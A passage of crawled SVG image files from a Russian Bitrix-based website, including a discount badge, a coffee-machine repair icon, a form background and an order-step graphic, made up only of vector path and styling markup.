<path fill-rule="evenodd" clip-rule="evenodd" d="M53.3633 0.99138L40.4383 20.6773L39.2133 19.8559L52.1633 0L53.3633 0.99138ZM48.3133 19.1195C47.4633 18.2414 47.0383 17.1084 47.0383 15.7488C47.0383 14.3608 47.4633 13.2278 48.3133 12.3498C49.1383 11.4717 50.1883 11.0468 51.4633 11.0468C52.7133 11.0468 53.7633 11.4717 54.6133 12.3498C55.4383 13.2278 55.8633 14.3608 55.8633 15.7488C55.8633 17.1084 55.4383 18.2414 54.6133 19.1195C53.7633 19.9975 52.7133 20.4507 51.4633 20.4507C50.1883 20.4507 49.1383 19.9975 48.3133 19.1195ZM53.4383 13.4828C52.3383 12.3214 50.5883 12.3214 49.4883 13.4828C48.9133 14.0776 48.6383 14.814 48.6383 15.7488C48.6383 16.6835 48.9133 17.42 49.4883 18.0148C50.0633 18.6096 50.7133 18.8929 51.4633 18.8929C52.9883 18.8929 54.2633 17.5899 54.2633 15.7488C54.2633 14.814 53.9883 14.0776 53.4383 13.4828Z" fill="#FFFF2E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M36.6633 5.12685C36.6633 6.48645 37.0883 7.61946 37.9383 8.49754C38.7633 9.37562 39.8133 9.82882 41.0883 9.82882C42.3633 9.82882 43.4133 9.37562 44.2383 8.49754C45.0633 7.61946 45.4883 6.48645 45.4883 5.12685C45.4883 3.73892 45.0633 2.60591 44.2383 1.72783C43.4133 0.849755 42.3633 0.424878 41.0883 0.424878C39.8133 0.424878 38.7633 0.849755 37.9383 1.72783C37.0883 2.60591 36.6633 3.73892 36.6633 5.12685ZM43.0633 2.86084C41.9633 1.69951 40.2133 1.69951 39.1133 2.86084C38.5383 3.45567 38.2633 4.19212 38.2633 5.12685C38.2633 6.06158 38.5383 6.79803 39.1133 7.39286C39.6883 7.98769 40.3383 8.27094 41.0883 8.27094C42.6633 8.27094 43.8883 6.96798 43.8883 5.12685C43.8883 4.19212 43.6133 3.45567 43.0633 2.86084Z" fill="#FFFF2E"/>
<path d="M39.1133 2.86084C40.2133 1.69951 41.9633 1.69951 43.0633 2.86084C43.6133 3.45567 43.8883 4.19212 43.8883 5.12685C43.8883 6.96798 42.6633 8.27094 41.0883 8.27094C40.3383 8.27094 39.6883 7.98769 39.1133 7.39286C38.5383 6.79803 38.2633 6.06158 38.2633 5.12685C38.2633 4.19212 38.5383 3.45567 39.1133 2.86084Z" fill="#FFFF2E"/>
<path d="M49.4883 13.4828C50.5883 12.3214 52.3383 12.3214 53.4383 13.4828C53.9883 14.0776 54.2633 14.814 54.2633 15.7488C54.2633 17.5899 52.9883 18.8929 51.4633 18.8929C50.7133 18.8929 50.0633 18.6096 49.4883 18.0148C48.9133 17.42 48.6383 16.6835 48.6383 15.7488C48.6383 14.814 48.9133 14.0776 49.4883 13.4828Z" fill="#FFFF2E"/>
<path d="M2.5541 7.81783C3.3291 5.92005 5.1541 4.47546 7.3541 4.47546C10.1291 4.47546 11.7541 6.28827 11.7541 8.78088C11.7541 9.82891 11.4791 10.8486 10.9541 11.84C10.4041 12.8314 9.7041 13.7378 8.8791 14.5592C8.0541 15.3806 6.8541 16.4287 5.3291 17.6466L0.954102 21.159V22.6602H13.9791V20.8757H3.8041L6.7291 18.723C11.2041 15.409 13.5041 12.4631 13.5041 8.58261C13.5041 6.85477 12.9791 5.43852 11.9041 4.30551C10.8291 3.17251 9.3291 2.60601 7.4291 2.60601C5.9541 2.60601 4.6541 3.00256 3.4791 3.82399C2.3041 4.64541 1.5041 5.7501 1.0791 7.08138L2.5541 7.81783Z" fill="black"/>
<path d="M19.3008 20.0826C20.6008 21.9521 22.4008 22.8868 24.7258 22.8868C27.0508 22.8868 28.8508 21.9521 30.1258 20.0826C31.4008 18.2131 32.0258 15.7772 32.0258 12.7464C32.0258 9.71561 31.3758 7.27965 30.1008 5.41019C28.8258 3.54074 27.0008 2.60601 24.6758 2.60601C22.3508 2.60601 20.5508 3.54074 19.2758 5.41019C18.0008 7.27965 17.3508 9.71561 17.3508 12.7464C17.3508 15.7772 18.0008 18.2131 19.3008 20.0826ZM19.1008 12.7464C19.1008 7.64788 21.1508 4.41881 24.6758 4.41881C28.2508 4.41881 30.2758 7.5629 30.2758 12.7464C30.2758 17.9299 28.3258 21.074 24.7258 21.074C21.2258 21.074 19.1008 17.8732 19.1008 12.7464Z" fill="black"/>
<path d="M35.6174 7.4496C35.6174 8.80921 36.0424 9.94221 36.8924 10.8203C37.7174 11.6984 38.7674 12.1516 40.0424 12.1516C41.3174 12.1516 42.3674 11.6984 43.1924 10.8203C44.0174 9.94221 44.4424 8.80921 44.4424 7.4496C44.4424 6.06167 44.0174 4.92867 43.1924 4.05059C42.3674 3.17251 41.3174 2.74763 40.0424 2.74763C38.7674 2.74763 37.7174 3.17251 36.8924 4.05059C36.0424 4.92867 35.6174 6.06167 35.6174 7.4496ZM38.0674 5.18359C39.1674 4.02226 40.9174 4.02226 42.0174 5.18359C42.5674 5.77842 42.8424 6.51487 42.8424 7.4496C42.8424 9.29073 41.6174 10.5937 40.0424 10.5937C39.2924 10.5937 38.6424 10.3104 38.0674 9.71561C37.4924 9.12078 37.2174 8.38433 37.2174 7.4496C37.2174 6.51487 37.4924 5.77842 38.0674 5.18359ZM39.3924 23.0001L52.3174 3.31413L51.1174 2.32275L38.1674 22.1787L39.3924 23.0001ZM45.9924 18.0715C45.9924 19.4311 46.4174 20.5641 47.2674 21.4422C48.0924 22.3203 49.1424 22.7735 50.4174 22.7735C51.6674 22.7735 52.7174 22.3203 53.5674 21.4422C54.3924 20.5641 54.8174 19.4311 54.8174 18.0715C54.8174 16.6836 54.3924 15.5506 53.5674 14.6725C52.7174 13.7944 51.6674 13.3696 50.4174 13.3696C49.1424 13.3696 48.0924 13.7944 47.2674 14.6725C46.4174 15.5506 45.9924 16.6836 45.9924 18.0715ZM48.4424 15.8055C49.5424 14.6442 51.2924 14.6442 52.3924 15.8055C52.9424 16.4003 53.2174 17.1368 53.2174 18.0715C53.2174 19.9127 51.9424 21.2156 50.4174 21.2156C49.6674 21.2156 49.0174 20.9324 48.4424 20.3375C47.8674 19.7427 47.5924 19.0063 47.5924 18.0715C47.5924 17.1368 47.8674 16.4003 48.4424 15.8055Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/cappuccinator-does-not-work.svg
body_size: 915
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M39.075 60.1747H39.3988C44.5526 60.1747 48.7486 55.9807 48.7486 50.8124C48.7486 50.4877 48.4868 50.2251 48.1561 50.2251C47.8322 50.2251 47.5635 50.4877 47.5635 50.8124C47.5635 55.3312 43.898 58.9932 39.3988 58.9932H39.075C38.7512 58.9932 38.4825 59.2558 38.4825 59.5805C38.4825 59.9121 38.7443 60.1747 39.075 60.1747ZM55.5284 37.3735H16.9649C12.5759 37.3735 9 40.925 9 45.3194V45.4714C9 49.8658 12.5759 53.4725 16.9649 53.4725H22.5596C23.5724 59.8983 28.2921 65.1495 34.4587 66.946H30.7932C30.4694 66.946 30.2213 67.2016 30.2213 67.5264V67.5402C30.2213 67.8649 30.4694 68.1206 30.7932 68.1206H47.6807C48.0045 68.1206 48.2732 67.8649 48.2732 67.5402V67.5264C48.2732 67.2016 48.0045 66.946 47.6807 66.946H44.0152C50.9948 64.9422 56.1279 58.4681 56.1279 50.8262V37.9401C56.1279 37.6154 55.8523 37.3735 55.5284 37.3735ZM16.9649 52.2288C13.2305 52.2288 10.1713 49.2163 10.1713 45.4714V45.3194C10.1713 41.5745 13.2305 38.5481 16.9649 38.5481H22.3667V50.8262C22.3667 51.3099 22.3736 51.8143 22.4149 52.2288H16.9649ZM54.9565 50.8262C54.9565 59.4216 47.9632 66.3932 39.3988 66.3932H39.075C30.5038 66.3932 23.538 59.4216 23.538 50.8262V38.5481H54.9565V50.8262Z" fill="black"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
<path d="M40 15.2801V31.9584C40 32.5337 40.4663 33 41.0416 33C41.5833 33 42.0346 32.5848 42.0796 32.0449L43.375 16.4999C43.449 15.6117 44.1045 14.8871 44.9685 14.6684C51.5623 12.9995 53.9964 9.82181 54.4538 8.19147C54.4893 8.06466 54.5 7.93366 54.5 7.80196V3.75C54.5 2.7835 53.7165 2 52.75 2C51.7835 2 51 2.783 51 3.7495V8C51 10 46 11.5 43.5 11.5C41.6428 11.5 40.5042 13.5121 40.0841 14.7336C40.0237 14.9093 40 15.0943 40 15.2801Z" stroke="black"/>
<line x1="40" y1="18.5" x2="43" y2="18.5" stroke="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/territory/right_form.svg
body_size: 3459
content:
<svg width="348" height="400" viewBox="0 0 348 400" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V359C348 381.644 329.644 400 307 400H304.5H282.75H261H217.5H174H41C18.3563 400 0 381.644 0 359V41Z" fill="url(#paint0_linear)"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="348" height="400">
<path d="M0 41C0 18.3563 18.3563 0 41 0H307C329.644 0 348 18.3563 348 41V357.86C348 380.504 329.644 398.86 307 398.86H304.5L282.75 400L261 398.86H217.5H174H41C18.3563 398.86 0 380.504 0 357.86V41Z" fill="#4EB100"/>
</mask>
<g mask="url(#mask0)">
<g opacity="0.4">
<path d="M72.1467 374.21C72.1467 376.498 70.3881 378.459 68.3365 378.459C66.2848 378.459 64.8193 376.498 64.8193 374.21C64.8193 371.922 66.5779 369.961 68.6296 369.961C70.6812 369.961 72.1467 371.922 72.1467 374.21Z" fill="white"/>
<path d="M68.6292 379.767C65.6983 379.767 63.3535 377.152 63.3535 373.883C63.3535 370.615 65.6983 368 68.6292 368C71.5601 368 73.9049 370.615 73.9049 373.883C73.9049 377.152 71.267 379.767 68.6292 379.767ZM68.6292 371.595C67.4568 371.595 66.2845 372.576 66.2845 374.21C66.2845 375.518 67.1637 376.498 68.6292 376.498C69.8016 376.498 70.974 375.518 70.974 373.883C70.6809 372.903 69.8016 371.595 68.6292 371.595Z" fill="white"/>
<path d="M95.5941 374.21C95.5941 376.498 93.8355 378.459 91.7839 378.459C89.7322 378.459 87.9736 376.498 87.9736 374.21C87.9736 371.922 89.7322 369.961 91.7839 369.961C93.8355 369.961 95.5941 371.922 95.5941 374.21Z" fill="white"/>
<path d="M91.7845 379.767C88.8535 379.767 86.5088 377.152 86.5088 373.883C86.5088 370.615 88.8535 368 91.7845 368C94.7154 368 97.0602 370.615 97.0602 373.883C97.0602 377.152 94.7154 379.767 91.7845 379.767ZM91.7845 371.595C90.6121 371.595 89.4397 372.576 89.4397 374.21C89.4397 375.518 90.319 376.825 91.7845 376.825C92.9569 376.825 94.1292 375.844 94.1292 374.21C94.1292 372.903 92.9569 371.595 91.7845 371.595Z" fill="white"/>
<path d="M118.748 374.21C118.748 376.498 116.99 378.459 114.938 378.459C112.886 378.459 111.128 376.498 111.128 374.21C111.128 371.922 112.886 369.961 114.938 369.961C116.99 369.961 118.748 371.922 118.748 374.21Z" fill="white"/>
<path d="M114.938 379.767C112.007 379.767 109.662 377.152 109.662 373.883C109.662 370.615 112.007 368 114.938 368C117.869 368 120.213 370.615 120.213 373.883C120.213 377.152 117.869 379.767 114.938 379.767ZM114.938 371.595C113.765 371.595 112.593 372.576 112.593 374.21C112.593 375.518 113.472 376.825 114.938 376.825C116.403 376.825 117.283 375.844 117.283 374.21C117.283 372.903 116.11 371.595 114.938 371.595Z" fill="white"/>
<path d="M141.903 374.21C141.903 376.498 140.144 378.459 138.092 378.459C136.041 378.459 134.282 376.498 134.282 374.21C134.282 371.922 136.041 369.961 138.092 369.961C140.437 369.961 141.903 371.922 141.903 374.21Z" fill="white"/>
<path d="M138.386 379.767C135.455 379.767 133.11 377.152 133.11 373.883C133.11 370.615 135.455 368 138.386 368C141.316 368 143.661 370.615 143.661 373.883C143.661 377.152 141.023 379.767 138.386 379.767ZM138.386 371.595C137.213 371.595 136.041 372.576 136.041 374.21C136.041 375.518 136.92 376.825 138.386 376.825C139.558 376.825 140.73 375.844 140.73 374.21C140.437 372.903 139.558 371.595 138.386 371.595Z" fill="white"/>
<path d="M72.1467 399.377C72.1467 401.665 70.3881 403.627 68.3365 403.627C66.2848 403.627 64.8193 401.665 64.8193 399.377C64.8193 397.09 66.5779 395.128 68.6296 395.128C70.6812 395.128 72.1467 397.09 72.1467 399.377Z" fill="white"/>
<path d="M68.6292 405.261C65.6983 405.261 63.3535 402.646 63.3535 399.377C63.3535 396.109 65.6983 393.494 68.6292 393.494C71.5601 393.494 73.9049 396.109 73.9049 399.377C73.6118 402.646 71.267 405.261 68.6292 405.261ZM68.6292 397.09C67.1637 397.09 66.2845 398.07 66.2845 399.377C66.2845 400.685 67.1637 401.992 68.6292 401.992C69.8016 401.992 70.974 401.012 70.974 399.377C70.6809 398.07 69.8016 397.09 68.6292 397.09Z" fill="white"/>
<path d="M95.5946 399.377C95.5946 401.665 93.836 403.627 91.7843 403.627C89.7327 403.627 87.9741 401.665 87.9741 399.377C87.9741 397.09 89.7327 395.128 91.7843 395.128C93.836 395.455 95.5946 397.09 95.5946 399.377Z" fill="white"/>
<path d="M91.7845 405.261C88.8535 405.261 86.5088 402.646 86.5088 399.377C86.5088 396.109 88.8535 393.494 91.7845 393.494C94.7154 393.494 97.0602 396.109 97.0602 399.377C97.0602 402.646 94.7154 405.261 91.7845 405.261ZM91.7845 397.09C90.6121 397.09 89.4397 398.07 89.4397 399.704C89.4397 401.012 90.319 402.319 91.7845 402.319C92.9569 402.319 94.1292 401.339 94.1292 399.704C94.1292 398.07 92.9569 397.09 91.7845 397.09Z" fill="white"/>
<path d="M118.748 399.377C118.748 401.665 116.99 403.627 114.938 403.627C112.886 403.627 111.128 401.665 111.128 399.377C111.128 397.09 112.886 395.128 114.938 395.128C116.99 395.455 118.748 397.09 118.748 399.377Z" fill="white"/>
<path d="M114.938 405.261C112.007 405.261 109.662 402.646 109.662 399.377C109.662 396.109 112.007 393.494 114.938 393.494C117.869 393.494 120.213 396.109 120.213 399.377C120.213 402.646 117.869 405.261 114.938 405.261ZM114.938 397.09C113.765 397.09 112.593 398.07 112.593 399.704C112.593 401.012 113.472 402.319 114.938 402.319C116.403 402.319 117.283 401.339 117.283 399.704C117.283 398.07 116.11 397.09 114.938 397.09Z" fill="white"/>
<path d="M141.902 399.377C141.902 401.665 140.144 403.627 138.092 403.627C136.04 403.627 134.282 401.665 134.282 399.377C134.282 397.09 136.04 395.128 138.092 395.128C140.437 395.455 141.902 397.09 141.902 399.377Z" fill="white"/>
<path d="M138.386 405.261C135.455 405.261 133.11 402.646 133.11 399.377C133.11 396.109 135.455 393.494 138.386 393.494C141.316 393.494 143.661 396.109 143.661 399.377C143.368 402.646 141.023 405.261 138.386 405.261ZM138.386 397.09C137.213 397.09 136.041 398.07 136.041 399.704C136.041 401.012 136.92 402.319 138.386 402.319C139.558 402.319 140.73 401.339 140.73 399.704C140.437 398.07 139.558 397.09 138.386 397.09Z" fill="white"/>
</g>
<g opacity="0.4">
<path d="M68.0229 4.77203C68.0229 5.98702 67.0891 7.02843 65.9996 7.02843C64.9101 7.02843 64.1318 5.98702 64.1318 4.77203C64.1318 3.55704 65.0657 2.51562 66.1552 2.51562C67.2447 2.51562 68.0229 3.55704 68.0229 4.77203Z" fill="white"/>
<path d="M66.1551 7.72262C64.5987 7.72262 63.3535 6.33407 63.3535 4.59837C63.3535 2.86268 64.5987 1.47412 66.1551 1.47412C67.7115 1.47412 68.9567 2.86268 68.9567 4.59837C68.9567 6.33407 67.5559 7.72262 66.1551 7.72262ZM66.1551 3.38338C65.5325 3.38338 64.9099 3.90409 64.9099 4.77194C64.9099 5.46622 65.3769 5.98693 66.1551 5.98693C66.7777 5.98693 67.4002 5.46622 67.4002 4.59837C67.2446 4.07766 66.7777 3.38338 66.1551 3.38338Z" fill="white"/>
<path d="M80.4744 4.77203C80.4744 5.98702 79.5406 7.02843 78.4511 7.02843C77.3616 7.02843 76.4277 5.98702 76.4277 4.77203C76.4277 3.55704 77.3616 2.51562 78.4511 2.51562C79.5406 2.51562 80.4744 3.55704 80.4744 4.77203Z" fill="white"/>
<path d="M78.4515 7.72262C76.895 7.72262 75.6499 6.33407 75.6499 4.59837C75.6499 2.86268 76.895 1.47412 78.4515 1.47412C80.0079 1.47412 81.253 2.86268 81.253 4.59837C81.253 6.33407 80.0079 7.72262 78.4515 7.72262ZM78.4515 3.38338C77.8289 3.38338 77.2063 3.90409 77.2063 4.77194C77.2063 5.46622 77.6733 6.16049 78.4515 6.16049C79.074 6.16049 79.6966 5.63979 79.6966 4.77194C79.6966 4.07766 79.074 3.38338 78.4515 3.38338Z" fill="white"/>
<path d="M92.7699 4.77203C92.7699 5.98702 91.836 7.02843 90.7465 7.02843C89.657 7.02843 88.7231 5.98702 88.7231 4.77203C88.7231 3.55704 89.657 2.51562 90.7465 2.51562C91.836 2.51562 92.7699 3.55704 92.7699 4.77203Z" fill="white"/>
<path d="M90.7464 7.72262C89.19 7.72262 87.9448 6.33407 87.9448 4.59837C87.9448 2.86268 89.19 1.47412 90.7464 1.47412C92.3028 1.47412 93.548 2.86268 93.548 4.59837C93.548 6.33407 92.3028 7.72262 90.7464 7.72262ZM90.7464 3.38338C90.1238 3.38338 89.5013 3.90409 89.5013 4.77194C89.5013 5.46622 89.9682 6.16049 90.7464 6.16049C91.5246 6.16049 91.9915 5.63979 91.9915 4.77194C91.9915 4.07766 91.369 3.38338 90.7464 3.38338Z" fill="white"/>
<path d="M105.066 4.77203C105.066 5.98702 104.132 7.02843 103.042 7.02843C101.953 7.02843 101.019 5.98702 101.019 4.77203C101.019 3.55704 101.953 2.51562 103.042 2.51562C104.288 2.51562 105.066 3.55704 105.066 4.77203Z" fill="white"/>
<path d="M103.198 7.72262C101.642 7.72262 100.396 6.33407 100.396 4.59837C100.396 2.86268 101.642 1.47412 103.198 1.47412C104.754 1.47412 106 2.86268 106 4.59837C106 6.33407 104.599 7.72262 103.198 7.72262ZM103.198 3.38338C102.575 3.38338 101.953 3.90409 101.953 4.77194C101.953 5.46622 102.42 6.16049 103.198 6.16049C103.821 6.16049 104.443 5.63979 104.443 4.77194C104.288 4.07766 103.821 3.38338 103.198 3.38338Z" fill="white"/>
<path d="M68.0229 18.1368C68.0229 19.3518 67.0891 20.3932 65.9996 20.3932C64.9101 20.3932 64.1318 19.3518 64.1318 18.1368C64.1318 16.9218 65.0657 15.8804 66.1552 15.8804C67.2447 15.8804 68.0229 16.9218 68.0229 18.1368Z" fill="white"/>
<path d="M66.1551 21.2612C64.5987 21.2612 63.3535 19.8726 63.3535 18.1369C63.3535 16.4013 64.5987 15.0127 66.1551 15.0127C67.7115 15.0127 68.9567 16.4013 68.9567 18.1369C68.801 19.8726 67.5559 21.2612 66.1551 21.2612ZM66.1551 16.922C65.3769 16.922 64.9099 17.4427 64.9099 18.1369C64.9099 18.8312 65.3769 19.5255 66.1551 19.5255C66.7777 19.5255 67.4002 19.0048 67.4002 18.1369C67.2446 17.4427 66.7777 16.922 66.1551 16.922Z" fill="white"/>
<path d="M80.4744 18.1368C80.4744 19.3518 79.5406 20.3932 78.4511 20.3932C77.3616 20.3932 76.4277 19.3518 76.4277 18.1368C76.4277 16.9218 77.3616 15.8804 78.4511 15.8804C79.5406 16.0539 80.4744 16.9218 80.4744 18.1368Z" fill="white"/>
<path d="M78.4515 21.2612C76.895 21.2612 75.6499 19.8726 75.6499 18.1369C75.6499 16.4013 76.895 15.0127 78.4515 15.0127C80.0079 15.0127 81.253 16.4013 81.253 18.1369C81.253 19.8726 80.0079 21.2612 78.4515 21.2612ZM78.4515 16.922C77.8289 16.922 77.2063 17.4427 77.2063 18.3105C77.2063 19.0048 77.6733 19.6991 78.4515 19.6991C79.074 19.6991 79.6966 19.1784 79.6966 18.3105C79.6966 17.4427 79.074 16.922 78.4515 16.922Z" fill="white"/>
<path d="M92.7699 18.1368C92.7699 19.3518 91.836 20.3932 90.7465 20.3932C89.657 20.3932 88.7231 19.3518 88.7231 18.1368C88.7231 16.9218 89.657 15.8804 90.7465 15.8804C91.836 16.0539 92.7699 16.9218 92.7699 18.1368Z" fill="white"/>
<path d="M90.7464 21.2612C89.19 21.2612 87.9448 19.8726 87.9448 18.1369C87.9448 16.4013 89.19 15.0127 90.7464 15.0127C92.3028 15.0127 93.548 16.4013 93.548 18.1369C93.548 19.8726 92.3028 21.2612 90.7464 21.2612ZM90.7464 16.922C90.1238 16.922 89.5013 17.4427 89.5013 18.3105C89.5013 19.0048 89.9682 19.6991 90.7464 19.6991C91.5246 19.6991 91.9915 19.1784 91.9915 18.3105C91.9915 17.4427 91.369 16.922 90.7464 16.922Z" fill="white"/>
<path d="M105.065 18.1368C105.065 19.3518 104.131 20.3932 103.042 20.3932C101.952 20.3932 101.019 19.3518 101.019 18.1368C101.019 16.9218 101.952 15.8804 103.042 15.8804C104.287 16.0539 105.065 16.9218 105.065 18.1368Z" fill="white"/>
<path d="M103.198 21.2612C101.642 21.2612 100.396 19.8726 100.396 18.1369C100.396 16.4013 101.642 15.0127 103.198 15.0127C104.754 15.0127 106 16.4013 106 18.1369C105.844 19.8726 104.599 21.2612 103.198 21.2612ZM103.198 16.922C102.575 16.922 101.953 17.4427 101.953 18.3105C101.953 19.0048 102.42 19.6991 103.198 19.6991C103.821 19.6991 104.443 19.1784 104.443 18.3105C104.288 17.4427 103.821 16.922 103.198 16.922Z" fill="white"/>
</g>
<path opacity="0.2" d="M65.3169 101.96C65.3169 61.76 36.0849 29 0.214149 29L-112.431 29L-112.431 60.08L0.214148 60.08C20.7729 60.08 37.584 78.8 37.584 101.96C37.584 125 20.88 143.84 0.214145 143.84L-112.431 143.84L-112.431 174.92L0.214144 174.92C36.0849 174.92 65.3169 142.16 65.3169 101.96Z" fill="#E5FFCB"/>
<path opacity="0.2" d="M300.342 187.59C274.978 216.016 274.978 262.346 300.342 290.771L379.994 380.037L399.604 358.06L319.952 268.795C305.415 252.503 305.339 225.944 319.952 209.567C334.49 193.276 358.188 193.191 372.801 209.567L452.453 298.832L472.063 276.856L392.411 187.59C367.047 159.165 325.707 159.165 300.342 187.59Z" fill="#E5FFCB"/>
</g>
<defs>
<linearGradient id="paint0_linear" x1="-37.0722" y1="-0.000117837" x2="402.324" y2="13.9092" gradientUnits="userSpaceOnUse">
<stop stop-color="#4EB100"/>
<stop offset="1" stop-color="#7EE62C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back4.svg
body_size: 1860
content:
<svg width="402" height="272" viewBox="0 0 402 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.81204 123.048H46.9002C48.921 123.048 50.6447 121.499 50.823 119.472C53.8542 89.3179 67.049 61.3685 88.6837 39.6764C113.825 14.4683 148.12 0.523366 183.603 1.00012C218.076 1.47687 250.409 15.1238 274.838 39.6168C289.34 54.1577 300.217 71.7378 306.636 90.9866C307.171 92.5956 308.657 93.6683 310.38 93.6683H342.892C348.182 93.6683 352.699 97.7802 352.877 103.084C353.055 108.626 348.657 113.215 343.13 113.215H300.038C294.986 113.215 290.885 109.401 290.35 104.455C285.358 85.2656 275.313 67.6258 261.108 53.383C239.949 32.1676 211.776 20.4277 181.82 20.4277C151.864 20.4277 123.692 32.108 102.532 53.383C81.3731 74.5983 69.6642 102.846 69.6642 132.881C69.6642 162.916 81.3137 191.164 102.532 212.379C123.692 233.594 151.864 245.334 181.82 245.334C211.776 245.334 239.949 233.654 261.108 212.379C275.254 198.196 285.358 180.615 290.35 161.426C290.648 156.301 294.867 152.249 300.098 152.249H332.193C337.483 152.249 342 156.361 342.179 161.665C342.357 167.207 337.959 171.796 332.431 171.796H310.618C308.894 171.796 307.408 172.868 306.874 174.537C300.454 193.905 289.578 211.604 275.016 226.205C250.172 251.115 217.125 264.881 181.939 264.881C146.753 264.881 113.706 251.174 88.8621 226.205C74.1219 211.425 63.3046 193.786 56.9449 174.537C56.41 172.928 54.924 171.855 53.2004 171.855H47.4351C42.1453 171.855 37.6281 167.743 37.4498 162.439C37.2715 156.897 41.6698 152.308 47.1974 152.308C49.5748 152.308 51.4173 150.282 51.1201 147.899C51.0607 147.303 51.0013 146.707 50.9418 146.111C50.7635 144.085 49.0399 142.535 47.019 142.535H9.75262C4.22507 142.535 -0.173218 137.946 0.00509644 132.404C0.0645447 127.16 4.52225 123.048 9.81204 123.048Z" fill="#4EB100"/>
<path d="M9.81204 123.048H46.9002C48.921 123.048 50.6447 121.499 50.823 119.472C53.8542 89.3179 67.049 61.3685 88.6837 39.6764C113.825 14.4683 148.12 0.523366 183.603 1.00012C218.076 1.47687 250.409 15.1238 274.838 39.6168C289.34 54.1577 300.217 71.7378 306.636 90.9866C307.171 92.5956 308.657 93.6683 310.38 93.6683H342.892C348.182 93.6683 352.699 97.7802 352.877 103.084C353.055 108.626 348.657 113.215 343.13 113.215H300.038C294.986 113.215 290.885 109.401 290.35 104.455C285.358 85.2656 275.313 67.6258 261.108 53.383C239.949 32.1676 211.776 20.4277 181.82 20.4277C151.864 20.4277 123.692 32.108 102.532 53.383C81.3731 74.5983 69.6642 102.846 69.6642 132.881C69.6642 162.916 81.3137 191.164 102.532 212.379C123.692 233.594 151.864 245.334 181.82 245.334C211.776 245.334 239.949 233.654 261.108 212.379C275.254 198.196 285.358 180.615 290.35 161.426C290.648 156.301 294.867 152.249 300.098 152.249H332.193C337.483 152.249 342 156.361 342.179 161.665C342.357 167.207 337.959 171.796 332.431 171.796H310.618C308.894 171.796 307.408 172.868 306.874 174.537C300.454 193.905 289.578 211.604 275.016 226.205C250.172 251.115 217.125 264.881 181.939 264.881C146.753 264.881 113.706 251.174 88.8621 226.205C74.1219 211.425 63.3046 193.786 56.9449 174.537C56.41 172.928 54.924 171.855 53.2004 171.855H47.4351C42.1453 171.855 37.6281 167.743 37.4498 162.439C37.2715 156.897 41.6698 152.308 47.1974 152.308C49.5748 152.308 51.4173 150.282 51.1201 147.899C51.0607 147.303 51.0013 146.707 50.9418 146.111C50.7635 144.085 49.0399 142.535 47.019 142.535H9.75262C4.22507 142.535 -0.173218 137.946 0.00509644 132.404C0.0645447 127.16 4.52225 123.048 9.81204 123.048Z" fill="white" fill-opacity="0.35"/>
<path d="M356.282 170.649C351.595 167.993 349.942 162.031 352.591 157.332C355.24 152.633 361.186 150.976 365.873 153.632C370.56 156.287 372.212 162.25 369.563 166.949C366.915 171.648 360.968 173.305 356.282 170.649Z" fill="#4EB100"/>
<path d="M356.282 170.649C351.595 167.993 349.942 162.031 352.591 157.332C355.24 152.633 361.186 150.976 365.873 153.632C370.56 156.287 372.212 162.25 369.563 166.949C366.915 171.648 360.968 173.305 356.282 170.649Z" fill="white" fill-opacity="0.35"/>
<path d="M393.5 140L400.5 133L393.5 126" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<path d="M400.5 133H320" stroke="#468118" stroke-width="3" stroke-linejoin="round"/>
<g filter="url(#filter0_d)">
<path d="M182.171 14C213.921 14 243.789 26.3411 266.253 48.768C288.716 71.195 301.077 101.014 301.077 132.712C301.077 164.411 288.716 194.23 266.253 216.657C243.789 239.084 213.921 251.425 182.171 251.425C150.421 251.425 120.554 239.084 98.0903 216.657C75.6268 194.23 63.2656 164.411 63.2656 132.712C63.2656 101.014 75.6268 71.195 98.0903 48.768C120.554 26.3411 150.421 14 182.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="56" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="51.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M90.1159 64V59.2121H94.4V55.3601H90.1159V38.8H86.516L71.6479 56.4041V59.2121H85.904V64H90.1159ZM85.904 45.6761V55.3601H77.4079L85.904 45.6761Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M394.561 124.939L401.561 131.939C401.842 132.221 402 132.602 402 133C402 133.398 401.842 133.779 401.561 134.061L394.561 141.061L392.439 138.939L396.879 134.5H320V131.5L396.879 131.5L392.439 127.061L394.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="49.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/logo.svg
body_size: 813
content:
<svg width="48" height="52" viewBox="0 0 48 52" fill="none" xmlns="http://www.w3.org/2000/svg">
